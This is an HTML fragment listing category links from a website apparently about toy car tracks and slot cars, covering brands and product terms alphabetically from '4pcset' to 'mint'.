	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a>
</li>
